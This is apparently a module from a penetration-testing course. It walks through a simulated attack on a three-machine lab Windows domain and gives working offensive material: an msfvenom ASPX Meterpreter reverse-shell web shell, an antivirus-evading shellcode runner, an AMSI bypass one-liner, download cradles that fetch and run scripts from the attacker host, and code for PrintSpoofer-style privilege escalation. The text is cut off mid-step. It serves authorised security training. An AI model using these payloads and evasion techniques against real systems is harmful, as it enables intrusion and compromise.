22. Combining the Pieces
Throughout this course, we introduced various concepts and attack vectors and have used both existing and custom tools to exploit those vectors. In most of these scenarios, the exercises we completed were isolated. However, in a real-world penetration test we will often combine attacks and techniques, chaining them together while evading and bypassing antivirus and other protection mechanisms.
In this module, we will walk through an attack against a network of machines, combining various attacks and techniques in a simulated penetration test.
Before we begin, let's reiterate some concepts as they apply to this module.
We typically conduct a penetration test from either a completely external position, or from an assumed-breach vantage point. In the latter case, the penetration tester has been provided authenticated access to at least one system on the network. This is the primary approach we have adopted during this course.
Caution
In a hybrid grey box approach, the penetration tester has access to limited information. An assumed breach test falls into this category.
Since we have primarily executed assumed-breach tests in this course, in this module we will instead perform a simulated penetration test with no initial foothold as a starting point. Specifically, we will not have access to any information or authentication information as we approach the test.
We will walk through a simple case study containing three networked machines but as we will discover, attack chaining is rarely simple. We will also use a virtual development machine for information gathering, testing, and code development, which is common during a penetration test.
22.1. Enumeration and Shell
In most cases, a firewall will block our access to the internal network, blocking access to everything except publicly available services like web and email servers. This leaves us with two common avenues of attack: social engineering through email or a server-side attack.
If our client has no preference, we would perform enumeration to determine the best approach.
In a real-world test, we will often begin enumeration with open-source intelligence gathering and exploration of publicly available resources.
However, we have made some simplifications for this module. The target network only consists of three machines, and we have not installed a firewall between our Kali machine and the target machines.
In addition, we will be skipping many aspects of the often-extensive open-source reconnaissance and information gathering phases, which are difficult to recreate in this environment.
22.1.1. Initial Enumeration
Let's begin with basic reconnaissance. When we scan real-world targets with tools like network scanners and web crawlers, it's generally considered good practice to execute them in as limited a scope as possible to avoid overloading any systems.
Since we are only dealing with three systems (192.168.120.130-132), we'll scan the top 1000 ports with nmap:
kali@kali:~$ sudo nmap -A -Pn 192.168.120.130-132
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.120.130
Host is up (0.12s latency).
Not shown: 987 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-06-24 18:11:25Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: evil.com0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: evil.com0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: EVIL
|   NetBIOS_Domain_Name: EVIL
|   NetBIOS_Computer_Name: DC02
|   DNS_Domain_Name: evil.com
|   DNS_Computer_Name: dc02.evil.com
...
Nmap scan report for 192.168.120.131
Host is up (0.12s latency).
Not shown: 996 filtered ports
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
445/tcp  open  microsoft-ds?
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: EVIL
|   NetBIOS_Domain_Name: EVIL
|   NetBIOS_Computer_Name: FILE01
|   DNS_Domain_Name: evil.com
|   DNS_Computer_Name: file01.evil.com
...
Nmap scan report for 192.168.120.132
Host is up (0.12s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title:
|   title: \x0D
|_\x0D
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: EVIL
|   NetBIOS_Domain_Name: EVIL
|   NetBIOS_Computer_Name: WEB01
|   DNS_Domain_Name: evil.com
|   DNS_Computer_Name: web01.evil.com
...
Listing 1 - Truncated results from Nmap scan of the targets
The output shown in Listing 1 indicates that we are dealing with a Windows environment, and specifically an Active Directory infrastructure containing an "evil.com" domain and a DC02 host acting as the domain controller. In addition, the scan reveals two servers named web01 and file01.
Remote Desktop is running on all three targets and although we could brute-force them, this is not a common find during an external penetration test. However, web01 exposes access to an IIS web server on TCP port 80, which is a more appropriate first vector for our case study.
Let's begin by browsing the web server.

Figure 1: Web application on port 80 of web01
As shown in Figure 1, this web application allows file uploads. If configured incorrectly, this could provide the initial foothold we need.
Caution
Admittedly, a web site that allows unauthenticated file uploads is rather unrealistic. However, there are innumerable initial vectors, and the primary focus of this module is chaining attacks and putting together the concepts we have discussed in previous modules.
Since we are targeting so few machines, we will pause our enumeration to focus on this potential vulnerability.
Exercises
- Perform enumeration against the three hosts.
- Access the web service published by web01 and find the file upload application.
22.1.2. Gaining an Initial Foothold
Now that we've found a potential attack vector, let's attempt to exploit it. First, we must determine the parsing engine that is used, and the file upload location. Let's inspect the HTML code.
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form method="post" action="./" id="form1" enctype="multipart/form-data">
<div class="aspNetHidden">
...
Listing 2 - HTML source shows use of .NET
According to the output in Listing 2, the application is using .NET.
Let's create a dummy .NET file with the aspx extension.
Listing 3 - Simple aspx file to test with
The code shown in Listing 3 specifies that we intend to use C# inside the script tags. Since there is no code between the tags, nothing will execute, but initially we'll simply upload it through the web interface and attempt to access it from the web root directory. If the file is written to the web root or a subdirectory that does not require authentication, we can trick the web server into executing it which, in this case, should result in a blank page.
Let's upload the file and attempt to browse to it.
Server Error in '/' Application.
The resource cannot be found.
Description: HTTP 404. The resource you are looking for (or one of its dependencies) could have been removed, had its name changed, or is temporarily unavailable.  Please review the following URL and make sure that it is spelled correctly.

Requested URL: /test.aspx
Listing 4 - Browsing to test.aspx in the web root does not work
Unfortunately, this produces a "not found" message. Let's enumerate subfolders on the web server and attempt to invoke our code from there. We'll use Gobuster, which is faster for this simple task than other tools such as dirb.
First, we need to install Gobuster on our Kali machine:
Listing 5 - Installing Gobuster
Next, we'll execute it with the dir option to search for directories along with the -e flag to display full URI paths. We'll also provide the target URL (-u) and wordlist file (-w</.pr>).
kali@kali:~$ gobuster dir -e -u http://192.168.120.132/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://192.168.120.132/
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Expanded:       true
[+] Timeout:        10s
===============================================================
2020/06/25 02:35:20 Starting gobuster
===============================================================
http://192.168.120.132/aspnet_client (Status: 301)
http://192.168.120.132/upload (Status: 301)
===============================================================
2020/06/25 02:36:15 Finished
===============================================================
Listing 6 - Gobuster results against web01
Our enumeration only returned the custom /upload subdirectory. When we browse to /upload/test.aspx, we receive a blank page, likely indicating that our code is running.
The attack from here is relatively straightforward. We can simply generate an aspx web shell with msfvenom that contains a Meterpreter reverse shell, upload it through the application, and browse to it under upload. This should trigger execution and grant us a reverse shell.
kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f aspx -o /home/kali/met.aspx
...
Payload size: 691 bytes
Final size of aspx file: 4584 bytes
Saved as: /home/kali/met.aspx
Listing 7 - ASPX web shell is generated with msfvenom
Next, we'll set up a Metasploit multi/handler, upload our shell as met.aspx, and attempt to browse to it.
Server Error in '/Upload' Application.
Could not load file or assembly 'file:///C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET Files\upload\4fd4a6be\2a870af3\App_Web_met.aspx.cdcab7d2.e86ytam7.dll' or one of its dependencies. Operation did not complete successfully because the file contains a virus or potentially unwanted software. (Exception from HRESULT: 0x800700E1)
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
...
Listing 8 - Antivirus has deleted the web shell
However, we don't receive a shell, and the browser displays the error message shown in Listing 8. This clearly indicates the presence of antivirus software that's flagging our web shell.
Caution
Windows servers commonly run some form of antivirus, unlike most Linux servers.
Our next step is to attempt to bypass the antivirus protection using the skills we discussed in this course. To begin, we'll open met.aspx to determine why it's flagging.
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] vL8fwOy_ = new byte[691] { 0xfc,0x48,0x83,0xe4,0xf0,... };

        IntPtr uPR9CPj_b7 = VirtualAlloc(IntPtr.Zero,(UIntPtr)vL8fwOy_.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(vL8fwOy_,0,uPR9CPj_b7,vL8fwOy_.Length);
        IntPtr graLqi = IntPtr.Zero;
        IntPtr vn4FD0Agd = CreateThread(IntPtr.Zero,UIntPtr.Zero,uPR9CPj_b7,IntPtr.Zero,0,ref graLqi);
    }
</script>
Listing 9 - Partial contents of met.aspx
The truncated content of met.aspx matches our previously developed basic C# shellcode runner. As we know from previous efforts, this code is flagged by both signature and heuristics scans.
Fortunately, we developed an efficient bypass. We'll use a non-emulated API and encrypt the Meterpreter shellcode with a simple Caesar cipher.
Since we previously developed code for these techniques, we can refer to our previous Visual Studio projects and quickly incorporate them into this web shell.
First, we'll copy the DllImport statements needed for VirtualAllocExNuma and GetCurrentProcess along with the code to call VirtualAllocExNuma and parse its return value:
...
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

[System.Runtime.InteropServices.DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
private static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect, UInt32 nndPreferred);

[System.Runtime.InteropServices.DllImport("kernel32.dll")]
private static extern IntPtr GetCurrentProcess();

protected void Page_Load(object sender, EventArgs e)
{
    IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
    if(mem == null)
    {
        return;
    }
...
Listing 10 - Code to bypass heuristics detection
Since the web shell does not import the System.Runtime.InteropServices namespace at a global level, we'll include it in each import statement.
Now we'll use our previously developed code to encrypt the shellcode and arbitrarily use "5" as the Caesar cipher key.
byte[] buf = new byte[691] { 0xfc,0x48,0x83,0xe4,0xf0,... };

byte[] encoded = new byte[buf.Length];
for (int i = 0; i < buf.Length; i++)
{
    encoded[i] = (byte)(((uint)buf[i] + 5) & 0xFF);
}

StringBuilder hex = new StringBuilder(encoded.Length * 2);
foreach (byte b in encoded)
{
    hex.AppendFormat("0x{0:x2}, ", b);
}

Console.WriteLine("The payload is: " + hex.ToString());
Listing 11 - C# code to encrypt the shellcode
Now we can execute the encryption code and copy the encrypted shellcode into the web shell. We'll also add the corresponding decrypting routine as shown in Listing 12.
...
IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
if(mem == null)
{
    return;
}

byte[] vL8fwOy_ = new byte[691] { 0x01, 0x4d, 0x88, ... };


for(int i = 0; i < vL8fwOy_.Length; i++)
{
    vL8fwOy_[i] = (byte)(((uint)vL8fwOy_[i] - 5) & 0xFF);
}

IntPtr uPR9CPj_b7 = VirtualAlloc(IntPtr.Zero,(UIntPtr)vL8fwOy_.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(vL8fwOy_,0,uPR9CPj_b7,vL8fwOy_.Length);
IntPtr graLqi = IntPtr.Zero;
IntPtr vE3FMd = CreateThread(IntPtr.Zero,UIntPtr.Zero,uPR9CPj_b7,IntPtr.Zero,0,ref graLqi);
...
Listing 12 - Decrypting routine is inserted into the code
With all the antivirus bypass code implemented in the web shell, we can upload it through the web form and execute it.
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.132; (UUID: ftkiispt) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.132:50098)

meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool

meterpreter > sysinfo
Computer        : WEB01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : EVIL
Logged On Users : 7
Meterpreter     : x64/windows
Listing 13 - Reverse Meterpreter shell
This successfully bypasses the AV and yields us a reverse shell. From the output of the getuid and sysinfo commands, we find that the shell executed in the context of the default IIS service account (DefaultAppPool) on the WEB01 host in the EVIL domain.
Exercises
- Perform enumeration to detect the upload folder.
- Attempt to use a generic web shell with a Meterpreter payload to obtain a reverse shell.
- Use the AV bypass techniques to evade detection.
22.1.3. Post Exploitation Enumeration
Now that we have obtained a reverse shell, we'll perform some post exploitation enumeration, both to get an idea of which attack paths are possible from here, but also to figure out which security mitigations we are up against.
The output from our previous sysinfo command (in Listing 13) reveals that the OS version is reported as "Windows 2016+", but the build number of 17763 tells the full story. Windows Server 2016 and 2019 both build on the Windows 10 codebase and there have been numerous releases. In essence, the build number 17763 equates to Windows 10 version 1809 or Windows Server 2019.
Armed with this information, we can attempt privilege escalation, but first we make some quality-of-life improvements since this shell is not ideal.
The primary issue here is that our initial Meterpreter shell is based on the aspx web shell, which means our shell will die if the web worker process times out. We can solve this by migrating our shell to a different process.
Normally, we could migrate to a process like explorer.exe, but since the IIS service account uses a non-interactive logon, the explorer.exe process does not exist in this context.
In fact, the only process running as the DefaultAppPool user is the web worker. To solve this, we can create a hidden instance of Notepad and migrate into it:
meterpreter > execute -H -f notepad
Process 620 created.

meterpreter > migrate 620
[*] Migrating from 508 to 620...
[*] Migration completed successfully.
Listing 14 - Migrating into notepad
With this more stable shell, we can start our post-exploitation enumeration. We already know that antivirus is present on this machine, but we would like to determine which product is in place to simplify our bypass attempt. We also need to know if the antivirus supports AMSI.
We can use the PowerShell HostRecon script to detect a multitude of host-based settings and information. Since this is a PowerShell script, we'll use Meterpreter's shell to open a command prompt, which we can convert to PowerShell.
Next, we'll download the HostRecon.ps1 PowerShell script from our Kali web server and load it into memory with a download cradle:
meterpreter > shell
Process 3000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv> powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\windows\system32\inetsrv> (new-object system.net.webclient).downloadstring('http://192.168.119.120/HostRecon.ps1') | IEX
(new-object system.net.webclient).downloadstring('http://192.168.119.120/HostRecon.ps1') | IEX
Listing 15 - Downloading and loading HostRecon.ps1
We automatically bypass the PowerShell execution policy with the Invoke-Expression (IEX) cmdlet and execute the Invoke-HostRecon function.
PS C:\windows\system32\inetsrv> Invoke-HostRecon
Invoke-HostRecon
[*] Hostname
WEB01
...
[*] Current Domain and Username
Domain = IIS APPPOOL
Current User = DefaultAppPool
...
[*] Checking local firewall status.
The local firewall appears to be enabled.
...
[*] Checking for Local Admin Password Solution (LAPS)
The LAPS DLL was not found.
...
[*] Checking for common security product processes
Possible Windows Defender AV process MsMpEng is running.
...
Listing 16 - Truncated output from Invoke-HostRecon
The truncated output reveals that the antivirus engine is likely Windows Defender, which employs AMSI. Furthermore, it does not appear that LAPS is in use.
Next, we'll check the RunAsPPL registry key to determine if LSA protection is enabled with the Get-ItemProperty cmdlet:
PS C:\windows\system32\inetsrv> Get-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name "RunAsPPL"
Get-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name "RunAsPPL"

RunAsPPL     : 1
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
PSChildName  : Lsa
PSDrive      : HKLM
PSProvider   : Microsoft.PowerShell.Core\Registry
Listing 17 - LSA protection is enabled
LSA protection is indeed enabled, which means we cannot directly obtain NTLM hashes from LSASS.
Finally, we need to determine if application whitelisting is in effect. We already know that Windows Defender is the antivirus product in use, which means that if application whitelisting is employed, it is likely through AppLocker.
The AppLocker rules will typically be enforced through GPOs in an Active Directory environment, but they will be written to the registry, and we can dump them with the PowerShell Get-ChildItem cmdlet.
PS C:\windows\system32\inetsrv> Get-ChildItem -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\SrpV2\Exe

   Hive: HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\SrpV2\Exe

Name                           Property
----                           --------
5040b75a-f81a-4a07-a543-ee1129 Value : <FilePublisherRule Id="5040b75a-f81a-4a07-a543-ee1129a15fe4" Name="Signed by
a15fe4                         O=MICROSOFT CORPORATION,
                                       L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0"
                                       Action="Allow"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT
                               CORPORATION, L=REDMOND,
                                       S=WASHINGTON, C=US" ProductName="*" BinaryName="*"><BinaryVersionRange
                               LowSection="*"
                                       HighSection="*"/></FilePublisherCondition></Conditions></FilePublisherRule>
...
Listing 18 - AppLocker rules for executable files
The truncated output shows that AppLocker is indeed in use and the rule only allows executables signed by Microsoft.
This seems very formidable, but AppLocker rules do not apply to the built-in local accounts such as Local System, Local Service, or Network Service. Neither do they apply to the IIS DefaultAppPool account, which means we only worry about AppLocker if we migrate into a process of a different user.
Next, we want to perform post-exploitation enumeration against Active Directory to detect any possible attack avenues. PowerView excels at this, but due to its popularity, it will be detected by AMSI, which we can attempt to bypass.
Based on our previous research, we know that we can corrupt the first four bytes of the amsiContext structure to turn off AMSI for the remainder of the PowerShell process runtime.
Let's reuse that code.
$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
Listing 19 - AMSI bypass code
To use this bypass, we'll save it to amsi.txt on our Kali web server and use a download cradle to execute it in memory. Once AMSI is disabled, we'll also download PowerView and load it into memory as well.
PS C:\windows\system32\inetsrv> (new-object system.net.webclient).downloadstring('http://192.168.119.120/amsi.txt') | IEX
(new-object system.net.webclient).downloadstring('http://192.168.119.120/amsi.txt') | IEX

PS C:\windows\system32\inetsrv> (new-object system.net.webclient).downloadstring('http://192.168.119.120/powerview.ps1') | IEX
(new-object system.net.webclient).downloadstring('http://192.168.119.120/powerview.ps1') | IEX
Listing 20 - Bypassing AMSI and loading PowerView
Once PowerView is ready, we can begin our enumeration. For any large Active Directory infrastructure, this can be a lengthy task. However, in our smaller simulated penetration test, it is possible to perform the enumeration of Computers, Users, and Groups. Output from Get-DomainComputer, Get-DomainUser, and Get-DomainGroup has not been included here as it does not directly provide any attack vectors.
Now, our attack options are limited since we only have access to a low-privileged account on a single server and no domain users are logged into it.
Besides enumerating computers, users, and groups, we should also consider enumerating Kerberos delegation, including constrained delegation:
PS C:\windows\system32\inetsrv> Get-DomainComputer -TrustedToAuth
Get-DomainComputer -TrustedToAuth
...
usncreated                    : 12780
distinguishedname             : CN=WEB01,OU=EvilServers,OU=EvilComputers,DC=evil,DC=com
objectguid                    : 9ea42104-7ebd-4d27-a31d-8d40ffcae127
operatingsystem               : Windows Server 2019 Standard
operatingsystemversion        : 10.0 (17763)
lastlogoff                    : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto      : {cifs/file01.evil.com, cifs/FILE01}
objectcategory                : CN=Computer,CN=Schema,CN=Configuration,DC=evil,DC=com
dscorepropagationdata         : {6/18/2020 6:46:34 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname          : {WSMAN/web01, WSMAN/web01.evil.com, TERMSRV/WEB01, TERMSRV/web01.evil.com...}
lastlogon                     : 6/25/2020 6:22:10 AM
iscriticalsystemobject        : False
usnchanged                    : 16514
useraccountcontrol            : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
whencreated                   : 6/18/2020 6:13:38 PM
...
Listing 21 - Locating constrained delegation
The output indicates that the current computer (web01) is configured for constrained delegation to the CIFS service on file01. Furthermore, web01 has the TRUSTED_TO_AUTH_FOR_DELEGATION flag set, which means it can impersonate any user through the S4U protocol transition.
If we can exploit the constrained delegation, we could compromise file01 and strengthen our foothold.
Post-exploitation enumeration is important and in a penetration test against a real-world Active Directory infrastructure, this can take hours, if not days, to perform. Fortunately, in our small test environment this process moves relatively quickly. However, this process mirrors what we might see in a larger environment.
Exercises
- Migrate the Meterpreter shell to a more stable process.
- Perform host-based enumeration to detect security solutions in place. Think about how that might impact us.
- Bypass AMSI, perform AD-related enumeration, and find the constrained delegation.
22.2. Attacking Delegation
Based on our enumeration, we know that web01 allows constrained delegation to file01. To exploit this, we are going to need the NTLM hash for web01, which in turn means that we'll need to obtain higher privileges locally on the web server.
Once we have the NTLM hash in hand, we can use the S4U protocol transition to request a forwardable TGS for the CIFS service on file01 in the context of an administrative user.
22.2.1. Privilege Escalation on web01
In this section, we'll attempt to escalate our privileges to SYSTEM so that we can obtain the NTLM hash of the machine account.
Since we compromised an IIS server and gained code execution as the IIS DefaultAppPool, we should have impersonation privileges. We can quickly check this with whoami.
PS C:\windows\system32\inetsrv> whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
Listing 22 - IIS DefaultAppPool has SeImpersonatePrivilege
The output indicates that we have impersonation privileges. Since this is a Windows Server 2019 machine, we can either use RoguePotato or PrintSpoofer to attempt to escalate our privileges. Given that RoguePotato requires access to a second machine and is generally more complex to execute, we'll instead use PrintSpoofer.
Caution
Note that Juicy Potato only works up to Windows Server 2016, FaxHell only works in the context of Network Service, and the Beans technique only works on desktop editions.
To use PrintSpoofer, we can download the Visual Studio project and compile it. Unfortunately, if we upload and execute PrintSpoofer, even to just display the help menu, Windows Defender flags it.
Since PrintSpoofer is written in C++, we can use the Invoke-ReflectivePEInjection PowerShell script to bypass antivirus if we disable AMSI. However, invoking an executable through reflection can be tricky, especially when it requires arguments.
As an alternative, we can use our custom-coded PrintSpooferNet implementation that we developed in a previous module. Since this is custom-coded, it will likely evade detection.
One caveat of this procedure is that PrintSpoofer bundles both the pipe server and the printer bug in a single application, while our custom implementation requires SpoolSample. Luckily, Windows Defender does not detect SpoolSample.
Before we start the attack, we must discuss another issue. When we previously developed the PrintSpooferNet code, we executed it from an interactive logon session. In this case, we must execute it in the context of the service account that has not logged in.
Because of the non-interactive logon session, when we invoke CreateProcessWithTokenW after having impersonated the SYSTEM account, the new process will immediately terminate. To solve this, we modify the code, revisit some of the API arguments, and introduce several concepts.
First, one of the arguments for CreateProcessWithTokenW (lpEnvironment) is an environment block array that contains metadata related to the user and a startup directory. In our previous attacks, we used NULL for this argument, as the newly created process used an environment created from the profile of the logged-on user. In this case, since the service account did not perform an interactive logon, we must provide an environment block.
Second, the lpCurrentDirectory argument, which specifies the initial drive and working directory for our shell, also needs to be specified for the same reasons as explained above.
We can generate the values for these parameters with the CreateEnvironmentBlock and GetSystemDirectory APIs, respectively.
The function prototype for CreateEnvironmentBlock is shown in Listing 23.
Listing 23 - Function prototype for CreateEnvironmentBlock
CreateEnvironmentBlock accepts three parameters. The first is *lpEnvironment, which is an output pointer to the created environment block. The second argument (hToken) is the user token. In our case, this is the SYSTEM token after the successful privilege escalation. The third (bInherit) is a flag to signal whether to inherit from the current process' environment. As the current process does not have an environment, we must set it to false.
The function prototype for GetSystemDirectory shown in Listing 24 is even simpler.
Listing 24 - Function prototype for GetSystemDirectoryW
GetSystemDirectory accepts a string buffer (lpBuffer) that will be populated with the system directory along with the maximum allowed size (uSize) of the string.
Listing 25 shows the code for the DllImport statements
taken from pinvoke.net, along with their implementation in the code.
using System.Security.Principal;
...
[DllImport("advapi32.dll", SetLastError = true)]
static extern bool RevertToSelf();

[DllImport("kernel32.dll")]
static extern uint GetSystemDirectory([Out] StringBuilder lpBuffer, uint uSize);

[DllImport("userenv.dll", SetLastError = true)]
static extern bool CreateEnvironmentBlock(out IntPtr lpEnvironment, IntPtr hToken, bool bInherit);

static void Main(string[] args)
{
...
  OpenThreadToken(GetCurrentThread(), 0xF01FF, false, out hToken);
  DuplicateTokenEx(hToken, 0xF01FF, IntPtr.Zero, 2, 1, out hSystemToken);

  StringBuilder sbSystemDir = new StringBuilder(256);
  uint res1 = GetSystemDirectory(sbSystemDir, 256);
  IntPtr env = IntPtr.Zero;
  bool res = CreateEnvironmentBlock(out env, hSystemToken, false);

  String name = WindowsIdentity.GetCurrent().Name;
  Console.WriteLine("Impersonated user is: " + name);

  RevertToSelf();
Listing 25 - Setting up the working directory and environment block
In the last part of Listing 25, we use the WindowsIdentity.GetCurrent() C# method to print the name of the impersonated account and finally, we call the Win32 RevertToSelf API to revert back from the impersonated SYSTEM token.
In previous examples with CreateProcessWithTokenW, we have not called RevertToSelf first. This means CreateProcessWithTokenW has been called while impersonating the SYSTEM token, which works most of the time because SYSTEM generally has the SeImpersonatePrivilege as well.
However, for some processes running in SYSTEM context, this privilege has been removed, so to ensure that our attack succeeds, we can revert to IIS DefaultAppPool and use its impersonation privilege.
We need to modify two additional arguments for CreateProcessWithTokenW to get our code working. These are dwLogonFlags and dwCreationFlags, which we previously left as NULL. First, we must specify the LOGON_WITH_PROFILE logon flag, otherwise some of the registry usage will fail during process execution. In addition, the environment block we created uses Unicode so we must also specify the CREATE_UNICODE_ENVIRONMENT creation flag.
These two flags are specified through enums, which we must manually implement in our code:
public enum CreationFlags
{
    DefaultErrorMode = 0x04000000,
    NewConsole = 0x00000010,
    NewProcessGroup = 0x00000200,
    SeparateWOWVDM = 0x00000800,
    Suspended = 0x00000004,
    UnicodeEnvironment = 0x00000400,
    ExtendedStartupInfoPresent = 0x00080000
}

public enum LogonFlags
{
     WithProfile = 1,
     NetCredentialsOnly
}
Listing 26 - Enums for CreationFlags and LogonFlags
Next, we must consider desktops, or logical display surfaces. Interestingly, all processes must have a designated desktop even if their windows are hidden.
When a logon session is created, CreateProcessWithTokenW will automatically use the desktop of that session. However, in our case we must explicitly specify it in the lpDesktop field of the STARTUPINFO structure passed to the API as the eighth argument.
The default desktop is called _WinSta0\Default_, which we set for the lpDesktop property along with the other changes as shown in Listing 27.
PROCESS_INFORMATION pi = new PROCESS_INFORMATION();
STARTUPINFO si = new STARTUPINFO();
si.cb = Marshal.SizeOf(si);
si.lpDesktop = "WinSta0\\Default";

if (args.Length == 0)
{
    Console.WriteLine("Usage: PrintSpooferNet.exe pipename");
    return;
}
...
RevertToSelf();

res = CreateProcessWithTokenW(hSystemToken, LogonFlags.WithProfile, null, "C:\\inetpub\\wwwroot\\Upload\\met.exe", CreationFlags.UnicodeEnvironment, env, sbSystemDir.ToString(), ref si, out pi);
Listing 27 - Setting default desktop and logon profile
The final step is to choose the application to use with CreateProcessWithTokenW. We could use PowerShell to start an in-memory PowerShell shellcode runner, but we must take AMSI into account. In more complicated attacks such as these, it is often better to take a simple approach and place the executable on disk. This means we must make sure the executable evades AV detection.
To generate the executable, we'll reuse our AV bypass C# shellcode runner that we used for our web shell, since it was successful.
Once the met.exe C# shellcode runner executable is created along with the modified PrintSpooferNet application, we'll upload them along with the SpoolSample executable to the upload folder on web01.
Now we're ready to launch the attack. First, we'll ensure that a multi/handler listener is running in the background on port 443 to catch the SYSTEM shell. Then we'll launch a command prompt and run PrintSpooferNet from that shell:
PS C:\windows\system32\inetsrv> c:\inetpub\wwwroot\upload\printspoofernet.exe \\.\pipe\test\pipe\spoolss
c:\inetpub\wwwroot\upload\printspoofernet.exe \\.\pipe\test\pipe\spoolss
Named pipe created: 628
Listing 28 - Executing PrintSpooferNet
We'll then background the initial shell channel, launch a new shell, and run SpoolSample with web01 as the target:
^Z
Background channel 1? [y/N] y

meterpreter > shell
Process 3420 created.
